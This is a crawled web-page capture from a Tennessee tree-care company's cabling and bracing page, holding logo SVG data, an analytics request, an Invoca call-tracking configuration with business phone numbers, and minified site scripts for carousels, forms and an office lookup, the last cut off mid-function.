5,1.58Zm7.12,1c-.53.27-1.58,2.38-2.9,1.58l-.26-4.21C431.52,222.12,432.84,224.23,432.84,225.54Zm-51.91-.79-1.58-.52h1.58Zm-17.66.79c-.52.27-2.63.79-2.9-.79Zm79.84.27c0,.52-1.05.26-1.31.26C440.74,225.28,443.38,223.7,443.11,225.81Zm11.86.52c1.06,1.06.79,2.38,1.32,3.43-2.11-4.22-6.06,1.58-8.17-3.16l2.11-1.85C451.28,226.07,453.39,228.18,455,226.33ZM465.51,225v1.31h-1.32l.27-1.58C464.72,225.28,465,225,465.51,225Zm14.23.79c-.26.26-.79.79-1.31.52l-.27-1.58A1.45,1.45,0,0,1,479.74,225.81Zm-84.85.79h-.79l.27-1.06C394.63,225.81,395.16,226.07,394.89,226.6Zm40.32.79h-1c-1.06-.79.26-1.06,1-1.06Zm47.7,4.48c-.53.26-1.59-.53-1.85-1.06l.26-1.84C482.91,229,484,230.29,482.91,231.87Zm-13.71-1.06c-.26.53-.79.27-1.32.27l-.26-1.32C468.15,230.55,469.2,229.76,469.2,230.81ZM362,230.55v.79c-.53.26-1.06,0-1.59-.53C360.9,230.29,361.69,229.76,362,230.55Zm96.44,1.32.52-1.58.79.52Zm-128.59.26c-.79.26-1.32-.53-1.85-1a3.85,3.85,0,0,1,1.85-.27Zm112.25,0-1.05-.79h1.05Zm9.22,1.58c-1,.27-2.63.53-3.16-.26.26-1.58,2.11-1.06,3.16-1.58Zm-138.34-.79-1.58-.26ZM485.28,234l-.53-.53h.53Zm-92.76.26c-.53,1.84-.53,2.11-2.11,2.9-1.31-1.06-.26-2.64.53-3.43A1.93,1.93,0,0,1,392.52,234.24ZM436,235v.53a1.25,1.25,0,0,1-1.58-1.58C435.21,233.71,435.47,234.5,436,235Zm-79.58,0-1.05.53-.27-1.06C355.37,235.29,355.9,234.77,356.42,235Zm89.07,2.37v1.06c-2.38,1-2.9-1.59-2.38-3.17C444.17,235.29,445.75,236.08,445.49,237.4ZM372,236.61a1.52,1.52,0,0,1-2.64.53l-.26-1.58C369.86,235.82,371.71,235,372,236.61Zm-26.88,5c-3.42,1-1.32-4.22-4.74-4A7.19,7.19,0,0,1,345.09,241.62Zm88-.79c-.79,1.84-3.16,1.84-3.42,3.95-1.32-2.11,1.31-3.95.79-5.53C431.26,240,432.84,239.51,433.1,240.83Zm-35.57,6.85c-2.9-.53-2.11-5.8-5.54-2.9-1.05.53-.26,2.11-.52,3.16.52.53,1.58,1.06,1.32,1.85-2.38-1.59-2.64-5-5-6.06,1.32,0,4,.26,4.74-1.59a2.54,2.54,0,0,1,2.11-2.37C398.85,240,396.47,245,397.53,247.68Zm54.28-4.22c-.26.79-2.11,1.32-3.16.53-1.32-.53-1.06-2.11-.53-3.43C449.7,241.09,450.23,242.67,451.81,243.46Zm-150.72-1.05c-.53,0-.27,1.58-1.32,1.05l-.53-.53C299.5,242.67,300.3,241.62,301.09,242.41Zm118.57,1.32c-.52.52-1.31.26-1.84.26l.26-1.58C418.61,242.93,419.66,242.93,419.66,243.73Zm21.08,1.58c-.52,1.31-2.63,1.58-4.48,1.58.79-1.32-1.31-2.9-.52-4.48C439.16,241.09,437.58,246.36,440.74,245.31ZM339,244.78c-1.58.26-1.32,3.69-3.42,2.37a4.77,4.77,0,0,1,.79-3.69C337.71,243.2,338.24,244.25,339,244.78Zm85.11,1.32c-.79.79-2.37-.53-2.37-1.32C422.56,244.25,423.62,245,424.14,246.1Zm-21.08-.53c.53,1.05-.79,1.05-1.05,1.32C401.75,246.62,402,245,403.06,245.57Zm-44.79,1.32a5,5,0,0,1-6.85,1.31l-.53-1.58C354.05,246.89,355.63,247.41,358.27,246.89Zm29.51,0v.79c-.53-.27-.53,0-.79.26l-.27-1.32C387,247.15,387.25,246.89,387.78,246.89Zm64,3.42c-.53.27-1.05,1.85-2.11,1.32l-.26-4.48C450.76,247.15,451,249.26,451.81,250.31Zm-105.14-.79a5.81,5.81,0,0,1-1.31,2.11l-4.75-1.84C340.88,245.83,345.09,248.47,346.67,249.52Zm130.17-1.58a1.51,1.51,0,0,1-1.58,2.11l-.26-2.37Zm-99.6,1.32c-.26.53-.79,0-1.32.26-.53-.52-.26-1.05.26-1.32C376.71,248.47,377.5,248.2,377.24,249.26Zm68,.53c.53,1.58-.52,3.16-1.58,3.16-.53-1.58-1.84-3.16-1.05-4.75C444.17,247.68,444.7,249,445.22,249.79Zm-13.17,2.63c-.27.79-.53,1.58-1.32,1.85-2.64-1.32-2.11-6.33-6.06-3.43-1.32-.53-.26-1.32,0-2.11C427.57,248.47,430.2,250.31,432.05,252.42Zm6.32,2.11v-1.85h.53Zm-103.55,0c.26.53-.27.53-.53,1.05H334v-1.31A1,1,0,0,1,334.82,254.53ZM466,290.63h-1.32c.26-.53.79-1.32,1.32-1.05Zm-155.73,7.9-.53-.26.79-.79.27.26Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M151.81,464.75h14.42v3.4h-5v19.77h-4.33V468.15h-5.06Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M189.72,478v10h-4.33V464.75h8.19c3.73,0,6.58,1.3,6.58,5.57,0,2.53-.65,5.18-3.56,5.59V476c2.57.34,3.34,2,3.34,4.2,0,1-.12,6.64.93,7.32v.43h-4.76c-.53-1.48-.43-4.32-.46-5.87s0-3.36-1.49-3.8a13.21,13.21,0,0,0-3.67-.3Zm0-3.4h3.39c1.42-.1,2.54-1,2.54-3.34,0-2.59-1.08-3-2.72-3.06h-3.21Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M220.83,487.92V464.75H233v3.4h-7.85V474h7.23v3.4h-7.23v7.14H233v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M252.89,487.92V464.75h12.18v3.4h-7.85V474h7.23v3.4h-7.23v7.14h7.85v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M318.26,471.8c0-2.07-.15-4.11-2.53-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.12,2.44,2.47,3.31a38.64,38.64,0,0,1,5.26,3.8,6,6,0,0,1,1.94,4.85c0,4.38-2.9,6.67-7.13,6.67-5.19,0-7.05-2.9-7.05-7v-1.7h4.33v1.36c-.1,2.25.58,3.89,2.72,3.89a2.39,2.39,0,0,0,2.68-2.72,3.49,3.49,0,0,0-1.73-3.06c-2.25-1.76-5.06-3-6.82-5.34a6.45,6.45,0,0,1-1.12-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.7,5.31,6.74,7.6Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M343.23,487.92V464.75h8.83c4.14,0,5.41,3.34,5.41,6.58,0,2-.52,4.21-2.16,5.5a7.58,7.58,0,0,1-4.85,1.39h-2.91v9.7Zm4.32-13.09h2.32c1.88,0,3.15-.81,3.15-3.62,0-2.66-1-3.06-3.49-3.06h-2Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M376.9,487.92V464.75h12.18v3.4h-7.85V474h7.23v3.4h-7.23v7.14h7.85v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M422.81,479.68c0,.43-.06.89-.09,1.32-.22,4.24-1.64,7.48-6.46,7.48-7.1,0-7.57-4.51-7.57-10.69v-3.3c.19-5.9.65-10.29,7.57-10.29,3.86.06,6,2,6.34,6a11.6,11.6,0,0,1,.09,1.76h-4.27c-.18-1.48,0-4.26-2.16-4.26-3.4,0-3.12,4.05-3.12,5.84V480c0,1.92.16,5,3.12,5,2.38,0,2.1-3.83,2.2-5.31Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M442.92,487.92V464.75h4.33v23.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M466.28,487.92l5.53-23.17h5.84l5.25,23.17h-4.63l-1.15-5.87h-5.06l-1.14,5.87Zm6.46-9.26h3.7l-1.17-6.58c-.22-1.09-.31-2.14-.43-3.22,0-.52-.09-1.05-.16-1.54h-.06c-.06.49-.12,1-.15,1.54-.13,1.08-.22,2.13-.44,3.22Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M501.9,487.92V464.75h4.33v19.78h8v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M534,487.92V464.75h4.33v23.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M568,471.8c0-2.07-.16-4.11-2.54-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.12,2.44,2.48,3.31a39.17,39.17,0,0,1,5.25,3.8,6,6,0,0,1,1.94,4.85c0,4.38-2.9,6.67-7.13,6.67-5.19,0-7-2.9-7-7v-1.7h4.33v1.36c-.09,2.25.58,3.89,2.72,3.89a2.39,2.39,0,0,0,2.68-2.72,3.49,3.49,0,0,0-1.73-3.06c-2.25-1.76-5.06-3-6.82-5.34a6.45,6.45,0,0,1-1.12-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.71,5.31,6.74,7.6Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M591.4,464.75h14.43v3.4h-5v19.77h-4.32V468.15H591.4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M633.88,471.8c0-2.07-.15-4.11-2.53-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.11,2.44,2.47,3.31a38.54,38.54,0,0,1,5.25,3.8,6,6,0,0,1,1.95,4.85c0,4.38-2.9,6.67-7.14,6.67-5.19,0-7-2.9-7-7v-1.7h4.32v1.36c-.09,2.25.59,3.89,2.72,3.89a2.4,2.4,0,0,0,2.69-2.72,3.51,3.51,0,0,0-1.73-3.06c-2.25-1.76-5.07-3-6.83-5.34a6.44,6.44,0,0,1-1.11-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.7,5.31,6.73,7.6Z" transform="translate(-36 -107.7)"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2045068645&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cortesetree.com%2Fresidential-tree-services%2Fcabling-bracing%2F&ul=en-us%40posix&dt=Cabling%20and%20Bracing%20Services%20in%20Tennessee%20%7C%20Cortese&sr=1280x720&vp=1280x720&_u=aHDACEABFAAAACAAI~&jid=331056626&gjid=163019954&cid=1290953411.1766684038&tid=UA-2101364-8&_gid=103959072.1766684038&_r=1&_slc=1&gtm=45He5ca1n81MK9Q7L6v811153216za200zd811153216&gcs=G111&gcd=13t3t3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938466~115938469~115985660~116184927~116184929~116251938~116251940~116744866&z=96091236
body_size: -832
content:
2,cG-G1FVRVJMMH

--- FILE ---
content_type: text/javascript
request_url: https://solutions.invocacdn.com/js/networks/2149/2529696028/tag-live.js
body_size: 2812
content:
(function(networkId) {
var automaticIntegrations = {"googleAnalytics":{"paramName":"g_cid"},"gaMeasurementId":{"paramName":"ga_measurement_id"},"gaSessionId":{"paramName":"ga_session_id"}};

var cacheLifetimeDays = 30;

var customDataWaitForConfig = [
  { on: function() { return Invoca.Client.parseCustomDataField("call_sentiment_overall_label", "Unique", "URLParam", ""); }, paramName: "call_sentiment_overall_label", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("callers_id_zip_code", "Last", "URLParam", ""); }, paramName: "callers_id_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", "location.hostname + location.pathname"); }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("conversation_languages", "Last", "URLParam", ""); }, paramName: "conversation_languages", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("customer_id", "Last", "URLParam", ""); }, paramName: "customer_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_from_table", "Last", "URLParam", ""); }, paramName: "destination_from_table", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_time_zone", "Unique", "URLParam", ""); }, paramName: "destination_time_zone", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", "document.location.hostname"); }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("evaluated_by", "Unique", "URLParam", ""); }, paramName: "evaluated_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gbraid", "Last", "URLParam", ""); }, paramName: "gbraid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gclid", "Last", "URLParam", ""); }, paramName: "gclid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", "ga.getAll()[0].get('trackingId')"); }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", "location.href"); }, paramName: "landing_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("location_name", "Last", "URLParam", ""); }, paramName: "location_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("market_name", "Last", "URLParam", ""); }, paramName: "market_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("marketing_channel", "Last", "URLParam", ""); }, paramName: "marketing_channel", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("msclkid", "Last", "URLParam", ""); }, paramName: "msclkid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("number_description", "Last", "URLParam", ""); }, paramName: "number_description", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("office_name", "Last", "URLParam", ""); }, paramName: "office_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("operations_name", "Last", "URLParam", ""); }, paramName: "operations_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("profile_name", "Unique", "URLParam", ""); }, paramName: "profile_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("reviewed_by", "Unique", "URLParam", ""); }, paramName: "reviewed_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("routing_zip_code", "Last", "URLParam", ""); }, paramName: "routing_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("st-t", "Last", "URLParam", ""); }, paramName: "st-t", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("store_number", "Last", "URLParam", ""); }, paramName: "store_number", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_campaign", "Last", "URLParam", ""); }, paramName: "utm_campaign", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_content", "Last", "URLParam", ""); }, paramName: "utm_content", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_medium", "Last", "URLParam", ""); }, paramName: "utm_medium", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_medium || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_source", "Last", "URLParam", ""); }, paramName: "utm_source", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_source || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_term", "Last", "URLParam", ""); }, paramName: "utm_term", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("vt-k", "Last", "URLParam", ""); }, paramName: "vt-k", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("wbraid", "Last", "URLParam", ""); }, paramName: "wbraid", fallbackValue: null }
];

var customDataWaitForConfigAnonymousFunctions = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", function() { return (location.hostname + location.pathname); }) }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", function() { return (document.location.hostname); }) }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", function() { return (ga.getAll()[0].get('trackingId')); }) }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", function() { return (location.href); }) }, paramName: "landing_page", fallbackValue: null }
];

var defaultCampaignId = null;

var destinationSettings = {
  paramName: null
};

var numbersToReplace = {
  "+16602875773": "5851365",
  "+13175588545": "5851136",
  "+15087624919": "5851185",
  "+16305592035": "5851008",
  "+16467409424": "5851376",
  "+13306735685": "5851420",
  "+13307499525": "5851433",
  "+17165653000": "5857827",
  "+15132035173": "5857882",
  "+13305908004": "5857937",
  "+16512023662": "5857948",
  "+19087889676": "5857956",
  "+19104520001": "5857963",
  "+18432668733": "7307111",
  "+16154609797": "7670846",
  "+19784682293": "8242807",
  "+12065362977": "5857902",
  "+17342417510": "5341044",
  "+14342634324": "6418778",
  "+14023789899": "campaign_94",
  "+14103774003": "campaign_7",
  "+13369245911": "6656934",
  "+18052860181": "5851483",
  "+19047688733": "campaign_88",
  "+18052353632": "5851462",
  "+17705549406": "campaign_102",
  "+12535287959": "9528836",
  "+19196454350": "9528838",
  "+14109694430": "9528999",
  "+15123489361": "5857887",
  "+12316757549": "5851196",
  "+14164108770": "9655707",
  "+16304817004": "9642119",
  "+17209738609": "5857894",
  "+15612759653": "9662835",
  "+18314761200": "9607077",
  "+17054081599": "9778360",
  "+19702125050": "9805102",
  "+14405821200": "9807950",
  "+16518154700": "9832601",
  "+14403385005": "9832608",
  "+12033939149": "7952207",
  "+18028245540": "9797610",
  "+14162417191": "campaign_116",
  "+16138310225": "campaign_117",
  "+15196606271": "campaign_118",
  "+15195709341": "campaign_119",
  "+19053844125": "campaign_120",
  "+19058223800": "campaign_121",
  "+14162489644": "campaign_122",
  "+19055295795": "campaign_123",
  "+17053271955": "campaign_124",
  "+19057070269": "campaign_125",
  "+16045252503": "campaign_126",
  "+16042648737": "campaign_127",
  "+12504778733": "campaign_128",
  "+12507561288": "campaign_129",
  "+12508016077": "campaign_130",
  "+14032505353": "campaign_131",
  "+13066528733": "campaign_132",
  "+17056451965": "campaign_133",
  "+19056816363": "campaign_134",
  "+12897711321": "campaign_135",
  "+15192451019": "campaign_136",
  "+15197391378": "campaign_137",
  "+15197541680": "campaign_138",
  "+19704843635": "campaign_80",
  "+12078280110": "campaign_81",
  "+14123176142": "campaign_82",
  "+12486610065": "campaign_83",
  "+15072868733": "campaign_84",
  "+18314628233": "campaign_85",
  "+12109812870": "campaign_86",
  "+13032488733": "campaign_87",
  "+19784611768": "campaign_90",
  "+14042995555": "campaign_92",
  "+17046887237": "campaign_93",
  "+17206024893": "campaign_95",
  "+16306921100": "campaign_96",
  "+16305450606": "5076359",
  "+18473824120": "campaign_98",
  "+13124927206": "campaign_99",
  "+18154774414": "campaign_100",
  "+17347381199": "campaign_101",
  "+16158499007": "campaign_103",
  "+17036611700": "campaign_104",
  "+17039228733": "campaign_105",
  "+19143458733": "campaign_108",
  "+12039676900": "campaign_109",
  "+12032881629": "campaign_112",
  "+15124514986": "campaign_54",
  "+16152548733": "campaign_55",
  "+15633550701": "campaign_56",
  "+13149615440": "campaign_57",
  "+19134518733": "campaign_58",
  "+17635539740": "campaign_59",
  "+12106980515": "campaign_60",
  "+19726698980": "campaign_61",
  "+17139738733": "campaign_62",
  "+13037509273": "campaign_63",
  "+17204408733": "campaign_64",
  "+13037613052": "campaign_65",
  "+17022515514": "campaign_67",
  "+16504755400": "campaign_68",
  "+15128175300": "campaign_69",
  "+16192295000": "campaign_70",
  "+14154689180": "campaign_71",
  "+19258559974": "campaign_72",
  "+17079270412": "campaign_73",
  "+12068298500": "campaign_74",
  "+14084533389": "campaign_75",
  "+19164435500": "campaign_76",
  "+14254628829": "campaign_77",
  "+13034492525": "campaign_78",
  "+15032872282": "campaign_79",
  "+17139656037": "campaign_66",
  "+15135751733": "campaign_27",
  "+13178494760": "campaign_28",
  "+13307992966": "campaign_29",
  "+13308991550": "campaign_30",
  "+17084605559": "campaign_31",
  "+16144714144": "campaign_32",
  "+12483719007": "campaign_33",
  "+17344598690": "campaign_34",
  "+12625211860": "campaign_35",
  "+18473943903": "campaign_36",
  "+14147161086": "campaign_37",
  "+18474268889": "campaign_38",
  "+16303237220": "campaign_39",
  "+16302939336": "campaign_40",
  "+15867839311": "campaign_41",
  "+18477827170": "campaign_42",
  "+18474549119": "campaign_43",
  "+18655220533": "campaign_44",
  "+13366651700": "campaign_45",
  "+19194608733": "campaign_46",
  "+17045968065": "campaign_47",
  "+17704517911": "campaign_48",
  "+14073318020": "campaign_49",
  "+19013778733": "campaign_50",
  "+13142277545": "campaign_51",
  "+12394039665": "campaign_53",
  "+15085482662": "campaign_2",
  "+15166716466": "campaign_1",
  "+17166842700": "campaign_3",
  "+15854367767": "campaign_4",
  "+16102654444": "campaign_6",
  "+14108223220": "campaign_9",
  "+19732676754": "campaign_10",
  "+15187859417": "campaign_11",
  "+13026540224": "campaign_14",
  "+13018696884": "campaign_15",
  "+18042882602": "campaign_17",
  "+13043458733": "campaign_20",
  "+14195319737": "campaign_22",
  "+13309284911": "campaign_25",
  "+12155914180": "campaign_5",
  "+17247468852": "campaign_12",
  "+17804338733": "4781697",
  "+17244448733": "campaign_13",
  "+17033279060": "campaign_16",
  "+16123922405": "campaign_21",
  "+14404394770": "campaign_24",
  "+14406028733": "campaign_26",
  "+16514518907": "campaign_91",
  "+19195889663": "5851036",
  "+14409739449": "campaign_23",
  "+16309126933": "9960431",
  "+18479797174": "9960437",
  "+16363361236": "9960436",
  "+12079105987": "9960432",
  "+16127782727": "9960433"
};

var organicSources = true;

var reRunAfter = null;

var requiredParams = null;

var resetCacheOn = ['gclid', 'utm_source', 'utm_medium'];

var waitFor = 0;

var customCodeIsSet = (function() {
  Invoca.Client.customCode = function(options) {
    options.integrations.googleAnalytics = true;

// Campaign Routing by Number to Replace
var customNumberToReplace = {

};

options.numberToReplace = Invoca.PNAPI.extend({}, customNumberToReplace, options.numberToReplace);
return options;
  };

  return true;
})();

var generatedOptions = {
  active:              true,
  autoSwap:            false,
  cookieDays:          cacheLifetimeDays,
  country:             null,
  dataSilo:            "us",
  defaultCampaignId:   defaultCampaignId,
  destinationSettings: destinationSettings,
  disableUrlParams:    ['ga4_api_key','ga4_measurement_id'],
  doNotSwap:           [],
  integrations:        automaticIntegrations,
  maxWaitFor:          waitFor,
  networkId:           networkId || null,
  numberToReplace:     numbersToReplace,
  organicSources:      organicSources,
  poolParams:          {},
  reRunAfter:          reRunAfter,
  requiredParams:      requiredParams,
  resetCacheOn:        resetCacheOn,
  waitForData:         customDataWaitForConfig,
  waitForDataAnonymousFunctions:  customDataWaitForConfigAnonymousFunctions
};

Invoca.Client.startFromWizard(generatedOptions);

})(2149);


--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cresourcesCTABE.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32
body_size: 843
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".resourcesCTABE").each(function(){let l=$(this);$(this).find(".resourceSlides").each(function(){let a=$(this);var e=a[0],t=a.parent().find(".swiper-pagination")[0],i=a.parent().find(".swiper-page-nav .prev")[0],s=a.parent().find(".swiper-page-nav .next")[0],n=+l.attr("data-count");let o=n,r=(3<o&&(o=3),a.hasClass("renderHideDescription")&&a.find(".item .headerHolder").matchHeight(),a.find(".item a"));r.focus(function(){$(".resourcesCTABE .item").removeClass("active"),$(this).closest(".item").addClass("active")}),r.focusout(function(){$(".resourcesCTABE .item").removeClass("active")});new Swiper(e,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:125,modifier:1,slideShadows:!1},speed:500,pagination:{el:t,clickable:!0},navigation:{nextEl:s,prevEl:i},breakpoints:{660:{centeredSlides:!1,slidesPerView:2,spaceBetween:30,coverflowEffect:{modifier:0}},991:{coverflowEffect:{modifier:0},centeredSlides:!1,slidesPerView:o,spaceBetween:0},1399:{coverflowEffect:{modifier:0},centeredSlides:!1,slidesPerView:n,spaceBetween:0}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"},on:{init:function(){a.hasClass("renderHideDescription")&&(a.find(".item .headerHolder").matchHeight(),a.find(".item .btnHolder").matchHeight())}}});let c=a.find("img.lazyloadScroll"),d=null;$(window).scroll(function(){null!==d&&clearTimeout(d),d=setTimeout(function(){var e=a.offset().top,t=e+a.outerHeight(),i=$(window).scrollTop(),s=i+$(window).height();i<t&&e<s&&c.each(function(){void 0===$(this).attr("src")&&((new Image).src=$(this).attr("data-src"),$(this).attr("src",$(this).attr("data-src")),$(this).addClass("lazyloaded").addClass("ls-is-cached").removeClass("lazyload"))})},200)})})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32
body_size: 433
content:
$(document).ready(function(){$(".umbraco-forms-page").each(function(){var o=$(this);let t=o.find('input[type="file"].msInput');0<t.length&&t.each(function(t,e){let n=$(e);var e=o.find('input[name="'+n.attr("data-field")+'"]'),i=n.closest(".ms").find(".msItemsSelected"),s=n.closest(".ms").find(".msSelectFrontEnd"),l=n.closest(".umbraco-forms-field");({$msInput:n,$actualInput:e,$msSelectFrontEnd:s,$uploadFieldDiv:l,$outputDom:i,init:function(){var t=this;t.$msSelectFrontEnd.click(function(){t.$msInput.trigger("click")}),t.$msInput.on("change",function(){var i=t.getFiles(t.$msInput[0]);let s=t.getFiles(t.$actualInput[0]);for(let n=0;n<i.length;n++){let e=!1;for(let t=0;t<s.length;t++)s[t].name==i[n].name&&s[t].size==i[n].size&&(e=!0);e||s.push(i[n])}t.$actualInput[0].files=t.buildFiles(s),t.setOutput(s);t.$msInput[0].files=t.buildFiles([]),t.removeError()})},getFiles:function(e){const n=new Array(e.files.length);for(let t=0;t<e.files.length;t++)n[t]=e.files.item(t);return n},buildFiles:function(t){const e=new DataTransfer;for(const n of t)e.items.add(n);return e.files},setOutput:function(e){let n="";for(let t=0;t<e.length;t++)n+='<div class="fileItem"><span class="text">'+e[t].name+'</span><button type="button" class="btn remove" data-index="'+t+'"><span class="icon"></span><span class="text">Remove</span></button></div>';this.$outputDom.html(n),this.bindRemoveFile()},bindRemoveFile:function(){var n=this;n.$outputDom.find("button.remove").click(function(){var t=+$(this).attr("data-index");let e=n.getFiles(n.$actualInput[0]);e.splice(t,1),n.$actualInput[0].files=n.buildFiles(e),n.setOutput(e)})},removeError:function(){this.$uploadFieldDiv.removeClass("has-error"),this.$uploadFieldDiv.find(".field-validation-error").text("")}}).init()})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/dist/js/site-components/umbracoFormsPageUrlTracker.min.js?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: -219
content:
function updatePageUrlField(){let e=$(".umbraco-forms-field.pageurl input");0<e.length&&e.each(function(){let e=window.location.href;255<=e.length&&(e=e.substring(0,254)),$(this).val(e)})}$(document).ready(function(){updatePageUrlField()}),window.addEventListener("hashchange",e=>{updatePageUrlField()},!1),window.addEventListener("popstate",e=>{updatePageUrlField()},!1),window.addEventListener("replaceState",e=>{updatePageUrlField()},!1);

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/dist/js/site-components/residentialFormOfficeLookup.min.js?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: 963
content:
window.NetworkServicesContactUs=function(i){return{getResidentialZipCodesJson:function(e){return i.get("/umbraco/api/MyContactUsAPI/GetResidentialAutocompleteZipCodes?term="+e.term+"&nodeid="+crieria.nodeId+"&ancestornodeid="+e.ancestorNodeId)},submitResidentialSearchUrl:"/umbraco/api/MyContactUsAPI/SearchResidential",submitNonResidentialSearchUrl:"/umbraco/api/MyContactUsAPI/SearchNonResidential"}}(jQuery),$(document).ready(function(){if(!$("body").hasClass("contactUs")){let e=$(".umbraco-forms-field.officeidfield").closest("form");e.each(function(){let e=$(this),t=e.find(".zip,.zipcode,.postalcode,.ziporpostalcode").find("input");e.find(".umbraco-forms-field.state select");let d=e.find(".umbraco-forms-field.officeidfield input"),a=e.find(".umbraco-forms-field.officenodeid input"),r=e.find(".umbraco-forms-field.officename input"),s=e.find('.umbraco-forms-navigation input[type="submit"]'),l=e.find(".umbraco-forms-navigation"),c=e.find(".contactPageNodeId").attr("data-node-id"),i={keyUpTimer:null,init:function(){this.bind()},bind:function(){let 